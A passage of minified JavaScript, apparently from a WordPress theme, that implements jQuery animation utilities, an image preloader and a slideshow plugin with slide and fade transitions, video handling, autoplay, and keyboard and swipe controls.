0===t&&(t="body"),a.loading_item=i('<div class="avia_loading_icon"><div class="av-siteloader"></div></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.playpause=function(t,e){var a={active:!1,to1:"",to2:"",set:function(i){a.loading_item.removeClass("av-play av-pause"),a.to1=setTimeout(function(){a.loading_item.addClass("av-"+i)},10),a.to2=setTimeout(function(){a.loading_item.removeClass("av-"+i)},1500)},attach:function(){void 0===t&&(t="body"),a.loading_item=i('<div class="avia_playpause_icon"></div>').css({display:"none"}).appendTo(t)}};return a.attach(),a},i.avia_utilities.preload=function(t){new i.AviaPreloader(t)},i.AviaPreloader=function(t){this.win=i(window),this.defaults={container:"body",maxLoops:10,trigger_single:!0,single_callback:function(){},global_callback:function(){}},this.options=i.extend({},this.defaults,t),this.preload_images=0,this.load_images()},i.AviaPreloader.prototype={load_images:function(){var t=this;"string"==typeof t.options.container&&(t.options.container=i(t.options.container)),t.options.container.each(function(){var e=i(this);e.images=e.find("img"),e.allImages=e.images,t.preload_images+=e.images.length,setTimeout(function(){t.checkImage(e)},10)})},checkImage:function(i){var t=this;i.images.each(function(){!0===this.complete&&(i.images=i.images.not(this),t.preload_images-=1)}),i.images.length&&t.options.maxLoops>=0?(t.options.maxLoops-=1,setTimeout(function(){t.checkImage(i)},500)):(t.preload_images=t.preload_images-i.images.length,t.trigger_loaded(i))},trigger_loaded:function(i){var t=this;!1!==t.options.trigger_single&&(t.win.trigger("avia_images_loaded_single",[i]),t.options.single_callback.call(i)),0===t.preload_images&&(t.win.trigger("avia_images_loaded"),t.options.global_callback.call())}},i.avia_utilities.css_easings={linear:"linear",swing:"ease-in-out",bounce:"cubic-bezier(0.0, 0.35, .5, 1.3)",easeInQuad:"cubic-bezier(0.550, 0.085, 0.680, 0.530)",easeInCubic:"cubic-bezier(0.550, 0.055, 0.675, 0.190)",easeInQuart:"cubic-bezier(0.895, 0.030, 0.685, 0.220)",easeInQuint:"cubic-bezier(0.755, 0.050, 0.855, 0.060)",easeInSine:"cubic-bezier(0.470, 0.000, 0.745, 0.715)",easeInExpo:"cubic-bezier(0.950, 0.050, 0.795, 0.035)",easeInCirc:"cubic-bezier(0.600, 0.040, 0.980, 0.335)",easeInBack:"cubic-bezier(0.600, -0.280, 0.735, 0.04)",easeOutQuad:"cubic-bezier(0.250, 0.460, 0.450, 0.940)",easeOutCubic:"cubic-bezier(0.215, 0.610, 0.355, 1.000)",easeOutQuart:"cubic-bezier(0.165, 0.840, 0.440, 1.000)",easeOutQuint:"cubic-bezier(0.230, 1.000, 0.320, 1.000)",easeOutSine:"cubic-bezier(0.390, 0.575, 0.565, 1.000)",easeOutExpo:"cubic-bezier(0.190, 1.000, 0.220, 1.000)",easeOutCirc:"cubic-bezier(0.075, 0.820, 0.165, 1.000)",easeOutBack:"cubic-bezier(0.175, 0.885, 0.320, 1.275)",easeInOutQuad:"cubic-bezier(0.455, 0.030, 0.515, 0.955)",easeInOutCubic:"cubic-bezier(0.645, 0.045, 0.355, 1.000)",easeInOutQuart:"cubic-bezier(0.770, 0.000, 0.175, 1.000)",easeInOutQuint:"cubic-bezier(0.860, 0.000, 0.070, 1.000)",easeInOutSine:"cubic-bezier(0.445, 0.050, 0.550, 0.950)",easeInOutExpo:"cubic-bezier(1.000, 0.000, 0.000, 1.000)",easeInOutCirc:"cubic-bezier(0.785, 0.135, 0.150, 0.860)",easeInOutBack:"cubic-bezier(0.680, -0.550, 0.265, 1.55)",easeInOutBounce:"cubic-bezier(0.580, -0.365, 0.490, 1.365)",easeOutBounce:"cubic-bezier(0.760, 0.085, 0.490, 1.365)"},i.avia_utilities.supported={},i.avia_utilities.supports=function(){var i=document.createElement("div"),t=["Khtml","Ms","Moz","Webkit"];return function(e,a){if(void 0!==i.style[e])return"";void 0!==a&&(t=a),e=e.replace(/^[a-z]/,function(i){return i.toUpperCase()});for(var n=t.length;n--;)if(void 0!==i.style[t[n]+e])return"-"+t[n].toLowerCase()+"-";return!1}}(),i.fn.avia_animate=function(t,e,a,n){if("function"==typeof e&&(n=e,e=!1),"function"==typeof a&&(n=a,a=!1),"string"==typeof e&&(a=e,e=!1),void 0!==n&&!1!==n||(n=function(){}),void 0!==a&&!1!==a||(a="easeInQuad"),void 0!==e&&!1!==e||(e=400),void 0===i.avia_utilities.supported.transition&&(i.avia_utilities.supported.transition=i.avia_utilities.supports("transition")),!1!==i.avia_utilities.supported.transition){var s=i.avia_utilities.supported.transition+"transition",o={},r={},l=document.body.style,c=void 0!==l.WebkitTransition?"webkitTransitionEnd":void 0!==l.OTransition?"oTransitionEnd":"transitionend";a=i.avia_utilities.css_easings[a],o[s]="all "+e/1e3+"s "+a,c+=".avia_animate";for(var d in t)t.hasOwnProperty(d)&&(r[d]=t[d]);t=r,this.each(function(){var a,r,l=i(this),d=!1;for(a in t)if(t.hasOwnProperty(a)&&(r=l.css(a),t[a]!=r&&t[a]!=r.replace(/px|%/g,""))){d=!0;break}if(d){i.avia_utilities.supported.transition+"transform"in t||(t[i.avia_utilities.supported.transition+"transform"]="translateZ(0)");var h=!1;l.on(c,function(i){return i.target==i.currentTarget&&(1!=h&&(h=!0,o[s]="none",l.off(c),l.css(o),void setTimeout(function(){n.call(l)})))}),setTimeout(function(){h||avia_is_mobile||!i("html").is(".avia-safari")||(l.trigger(c),i.avia_utilities.log("Safari Fallback "+c+" trigger"))},e+100),setTimeout(function(){l.css(o)},10),setTimeout(function(){l.css(t)},20)}else setTimeout(function(){n.call(l)})})}else this.animate(t,e,a,n);return this}}(jQuery),function(i){"use strict";i.AviaSlider=function(t,e){var a=this;this.$win=i(window),this.$slider=i(e),this.isMobile=i.avia_utilities.isMobile,this._prepareSlides(t),i.avia_utilities.preload({container:this.$slider,single_callback:function(){a._init(t)}})},i.AviaSlider.defaults={interval:5,autoplay:!1,stopinfiniteloop:!1,animation:"slide",transitionSpeed:900,easing:"easeInOutQuart",wrapElement:">ul",slideElement:">li",hoverpause:!1,bg_slider:!1,show_slide_delay:0,fullfade:!1},i.AviaSlider.prototype={_init:function(t){this.options=this._setOptions(t),this.$sliderUl=this.$slider.find(this.options.wrapElement),this.$slides=this.$sliderUl.find(this.options.slideElement),this.gotoButtons=this.$slider.find(".avia-slideshow-dots a"),this.permaCaption=this.$slider.find(">.av-slideshow-caption"),this.itemsCount=this.$slides.length,this.current=0,this.loopCount=0,this.isAnimating=!1,this.browserPrefix=i.avia_utilities.supports("transition"),this.cssActive=!1!==this.browserPrefix,this.css3DActive=-1!==document.documentElement.className.indexOf("avia_transform3d"),this.video=!1,1==this.options.bg_slider?(this.imageUrls=[],this.loader=i.avia_utilities.loading(this.$slider),this._bgPreloadImages()):this._kickOff()},_setOptions:function(t){var e=i.extend(!0,{},i.AviaSlider.defaults,t),a=this.$slider.data(),n="";for(n in a)a.hasOwnProperty(n)&&("string"!=typeof a[n]&&"number"!=typeof a[n]&&"boolean"!=typeof a[n]||(e[n]=a[n]));return e},_prepareSlides:function(t){this.isMobile&&this.$slider.find(".av-mobile-fallback-image").each(function(){var e=i(this).removeClass("av-video-slide").data({avia_video_events:!0,"video-ratio":0}),a=e.data("mobile-img");if(e.find(".av-click-overlay, .mejs-mediaelement, .mejs-container").remove(),!a){var n=e.find(".avia-slide-wrap");i('<p class="av-fallback-message"><span>Please set a mobile device fallback image for this video in your wordpress backend</span></p>').appendTo(n)}if(t&&t.bg_slider)e.data("img-url",a);else{var s=i('<img src="'+a+'" alt="" title="" />');e.find(".avia-slide-wrap").append(s)}})},_bgPreloadImages:function(i){this._getImageURLS(),this._preloadSingle(0,function(){this._kickOff(),this._preloadNext(1)})},_getImageURLS:function(){var t=this;this.$slides.each(function(e){t.imageUrls[e]=[],t.imageUrls[e].url=i(this).data("img-url"),"string"==typeof t.imageUrls[e].url?t.imageUrls[e].status=!1:t.imageUrls[e].status=!0})},_preloadSingle:function(t,e){var a=this,n=new Image;"string"==typeof a.imageUrls[t].url?(i(n).bind("load error",function(){a.imageUrls[t].status=!0,a.$slides.eq(t).css("background-image","url("+a.imageUrls[t].url+")"),"function"==typeof e&&e.apply(a,[n,t])}),""!=a.imageUrls[t].url?n.src=a.imageUrls[t].url:i(n).trigger("error")):"function"==typeof e&&e.apply(a,[n,t])},_preloadNext:function(i){void 0!==this.imageUrls[i]&&this._preloadSingle(i,function(){this._preloadNext(i+1)})},_bindEvents:function(){var t=this,e=i(window);this.$slider.on("click",".next-slide",i.proxy(this.next,this)),this.$slider.on("click",".prev-slide",i.proxy(this.previous,this)),this.$slider.on("click",".goto-slide",i.proxy(this.go2,this)),this.options.hoverpause&&(this.$slider.on("mouseenter",i.proxy(this.pause,this)),this.$slider.on("mouseleave",i.proxy(this.resume,this))),this.options.stopinfiniteloop&&this.options.autoplay&&("last"==this.options.stopinfiniteloop?this.$slider.on("avia_slider_last_slide",i.proxy(this._stopSlideshow,this)):"first"==this.options.stopinfiniteloop&&this.$slider.on("avia_slider_first_slide",i.proxy(this._stopSlideshow,this))),e.on("debouncedresize.aviaSlider",i.proxy(this._setSize,this)),this.isMobile?this.$slider.avia_swipe_trigger():this.$slider.avia_keyboard_controls(),t._attach_video_events()},_kickOff:function(){var t=this,e=t.$slides.eq(0),a=e.data("video-ratio");t._bindEvents(),this.$slider.removeClass("av-default-height-applied"),a?t._setSize(!0):1!=this.options.keep_pading&&(t.$sliderUl.css("padding",0),t.$win.trigger("av-height-change")),t._setCenter(),e.css({visibility:"visible",opacity:0}).avia_animate({opacity:1},function(){i(this).addClass("active-slide");t.permaCaption.length&&t.permaCaption.addClass("active-slide")}),t.options.autoplay&&t._startSlideshow()},_navigate:function(i,t){if(this.isAnimating||this.itemsCount<2||!this.$slider.is(":visible"))return!1;if(this.isAnimating=!0,this.prev=this.current,void 0!==t)this.current=t,i=this.current>this.prev?"next":"prev";else if("next"===i){if(this.current=this.current<this.itemsCount-1?this.current+1:0,0===this.current&&1==this.options.autoplay_stopper&&this.options.autoplay)return this.isAnimating=!1,this.current=this.prev,this._stopSlideshow(),!1}else"prev"===i&&(this.current=this.current>0?this.current-1:this.itemsCount-1);this.gotoButtons.removeClass("active").eq(this.current).addClass("active"),this._setSize(),1==this.options.bg_slider?1==this.imageUrls[this.current].status?this["_"+this.options.animation].call(this,i):(this.loader.show(),this._preloadSingle(this.current,function(){this["_"+this.options.animation].call(this,i),this.loader.hide()})):this["_"+this.options.animation].call(this,i),0==this.current?(this.loopCount++,this.$slider.trigger("avia_slider_first_slide")):this.current==this.itemsCount-1?this.$slider.trigger("avia_slider_last_slide"):this.$slider.trigger("avia_slider_navigate_slide")},_setSize:function(i){if(1!=this.options.bg_slider){var t=this,e=this.$slides.eq(this.current),a=(e.find("img"),Math.floor(this.$sliderUl.height())),n=e.data("video-ratio"),s=n?this.$sliderUl.width()/n:Math.floor(e.height()),o=e.data("video-height"),r=e.data("video-toppos");this.$sliderUl.height(a).css("padding",0),s!=a&&(1==i?(this.$sliderUl.css({height:s}),this.$win.trigger("av-height-change")):this.$sliderUl.avia_animate({height:s},function(){t.$win.trigger("av-height-change")})),this._setCenter(),o&&"set"!=o&&(e.find("iframe, embed, video, object, .av_youtube_frame").css({height:o+"%",top:r+"%"}),e.data("video-height","set"))}},_setCenter:function(){var i=this.$slides.eq(this.current),t=i.find("img"),e=parseInt(t.css("min-width"),10),a=i.width(),n=i.find(".av-slideshow-caption"),s=(a-e)/2;n.length&&(n.is(".caption_left")?s=(a-e)/1.5:n.is(".caption_right")&&(s=(a-e)/2.5)),a>=e&&(s=0),t.css({left:s})},_slide:function(i){var t=this.$slider.width(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/1;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d("+r+"px, 0, 0)",s[a]="translate3d("+l+"px, 0, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate("+r+"px,0)",s[a]="translate("+l+"px,0)",o[a]="translate(0,0)")):(n.left=r,s.left=l,o.left=0),this._slide_animate(n,s,o)},_slide_up:function(i){var t=this.$slider.height(),e="next"===i?-1:1,a=this.browserPrefix+"transform",n={},s={},o={},r=t*e*-1,l=t*e/2;this.cssActive?(a=this.browserPrefix+"transform",this.css3DActive?(n[a]="translate3d( 0,"+r+"px, 0)",s[a]="translate3d( 0,"+l+"px, 0)",o[a]="translate3d(0,0,0)"):(n[a]="translate( 0,"+r+"px)",s[a]="translate( 0,"+l+"px)",o[a]="translate(0,0)")):(n.top=r,s.top=l,o.top=0),s["z-index"]="1",o["z-index"]="2",this._slide_animate(n,s,o)},_slide_animate:function(i,t,e){var a=this,n=this.$slides.eq(this.current),s=this.$slides.eq(this.prev);s.trigger("pause"),n.data("disableAutoplay")||n.trigger("play"),n.css({visibility:"visible",zIndex:4,opacity:1,left:0,top:0}),n.css(i),s.avia_animate(t,this.options.transitionSpeed,this.options.easing);var o=function(){a.isAnimating=!1,n.addClass("active-slide"),s.css({visibility:"hidden"}).removeClass("active-slide"),a.$slider.trigger("avia-transition-done")};a.options.show_slide_delay>0?setTimeout(function(){n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},a.options.show_slide_delay):n.avia_animate(e,a.options.transitionSpeed,a.options.easing,o)},_fade:function(){var i=this,t=this.$slides.eq(this.current),e=this.$slides.eq(this.prev),a={visibility:"visible",zIndex:3,opacity:0},n=function(){i.isAnimating=!1,t.addClass("active-slide"),e.css({visibility:"hidden",zIndex:2}).removeClass("active-slide"),i.$slider.trigger("avia-transition-done")};e.trigger("pause"),t.data("disableAutoplay")||t.trigger("play"),1==i.options.fullfade?e.avia_animate({opacity:0},200,"linear",function(){t.css(a).avia_animate({opacity:1},i.options.transitionSpeed,"linear",n)}):t.css(a).avia_animate({opacity:1},i.options.transitionSpeed/2,"linear",function(){e.avia_animate({opacity:0},200,"linear",n)})},_attach_video_events:function(){function t(i){0===i.data.iteration?(i.data.wrap.css("opacity",0),i.data.self.isMobile||i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"),setTimeout(function(){i.data.wrap.avia_animate({opacity:1},400)},50)):s.is(".avia-msie")&&!i.data.slide.is(".av-video-service-html5")&&(i.data.slide.data("disableAutoplay")||i.data.slide.trigger("play"))}function e(i){i.data.slide.is(".av-single-slide")||i.data.slide.is(".av-loop-video")||(i.data.slide.trigger("reset"),n._navigate("next"),n.resume()),i.data.slide.is(".av-loop-video")&&i.data.slide.is(".av-video-service-html5")&&s.is(".avia-safari-8")&&setTimeout(function(){i.data.slide.trigger("play")},1)}function a(i){"A"!=i.target.tagName&&i.data.slide.trigger("toggle")}var n=this,s=i("html");n.$slides.each(function(s){var o=i(this),r=o.find(".caption_fullwidth, .av-click-overlay"),l=o.find(".mejs-mediaelement");1!=o.data("avia_video_events")&&(o.data("avia_video_events",!0),o.on("av-video-events-bound",{slide:o,wrap:l,iteration:s,self:n},t),o.on("av-video-ended",{slide:o,self:n},e),o.on("av-video-play-executed",function(){setTimeout(function(){n.pause()},100)}),r.on("click",{slide:o},a),o.is(".av-video-events-bound")&&o.trigger("av-video-events-bound"))})},_timer:function(i,t,e){var a,n=this,s=t;n.timerId=0,this.pause=function(){window.clearTimeout(n.timerId),s-=new Date-a},this.resume=function(){a=new Date,n.timerId=window.setTimeout(i,s)},this.destroy=function(){window.clearTimeout(n.timerId)},this.resume(!0)},_startSlideshow:function(){var i=this;this.isPlaying=!0,this.slideshow=new this._timer(function(){i._navigate("next"),i.options.autoplay&&i._startSlideshow()},1e3*this.options.interval)},_stopSlideshow:function(){this.options.autoplay&&(this.slideshow.destroy(),this.isPlaying=!1,this.options.autoplay=!1)},next:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("next")},previous:function(i){i.preventDefault(),this._stopSlideshow(),this._navigate("prev")},go2:function(i){if(isNaN(i)&&(i.preventDefault(),i=i.currentTarget.hash.replace("#","")),(i-=1)===this.current||i>=this.itemsCount||i<0)return!1;this._stopSlideshow(),this._navigate(!1,i)},play:function(){this.isPlaying||(this.isPlaying=!0,this._navigate("next"),this.options.autoplay=!0,this._startSlideshow())},pause:function(){this.isPlaying&&this.slideshow.pause()},resume:function(){this.isPlaying&&this.slideshow.resume()},destroy:function(i){this.slideshow.destroy(i)}},i.fn.aviaSlider=function(t){return this.each(function(){var e=i.data(this,"aviaSlider");e||(e=i.data(this,"aviaSlider",new i.AviaSlider(t,this)))})}}(jQuery),function(i){"use strict";i.fn.avia_keyboard_controls=function(t){var e={37:".prev-slide",39:".next-slide"},a={mousebind:function(i){i.hover(function(){i.mouseover=!0},function(){i.mouseover=!1})},keybind:function(t){i(document).keydown(function(i){if(t.mouseover&&void 0!==t.options[i.keyCode]){var e;if((e="string"==typeof t.options[i.keyCode]?t.find(t.options[i.keyCode]):t.options[i.keyCode]).length)return e.trigger("click",["keypress"]),!1}})}};return this.each(function(){var n=i(this);n.options=i.extend({},e,t),n.mouseover=!1,a.mousebind(n),a.keybind(n)})},i.fn.avia_swipe_trigger=function(t){i(window);var e=i.avia_utilities.isMobile,a={prev:".prev-slide",next:".next-slide",event:{prev:"click",next:"click"}},n={activate_touch_control:function(i){var t,e,a;i.touchPos={},i.hasMoved=!1,i.on("touchstart",function(t){i.touchPos.X=t.originalEvent.touches[0].clientX,i.touchPos.Y=t.originalEvent.touches[0].clientY}),i.on("touchend",function(t){i.touchPos={},i.hasMoved&&t.preventDefault(),i.hasMoved=!1}),i.on("touchmove",function(n){if(i.touchPos.X){if(e=n.originalEvent.touches[0].clientX-i.touchPos.X,a=n.originalEvent.touches[0].clientY-i.touchPos.Y,Math.abs(e)>Math.abs(a)&&(n.preventDefault(),i.touchPos!==n.originalEvent.touches[0].clientX&&Math.abs(e)>50))return t=e>0?"prev":"next","string"==typeof i.options[t]?i.find(i.options[t]).trigger(i.options.event[t],["swipe"]):i.options[t].trigger(i.options.event[t],["swipe"]),i.hasMoved=!0,i.touchPos={},!1}else i.touchPos.X=n.originalEvent.touches[0].clientX,i.touchPos.Y=n.originalEvent.touches[0].clientY})}};return this.each(function(){if(e){var s=i(this);s.options=i.extend({},a,t),n.activate_touch_control(s)}})}}(jQuery);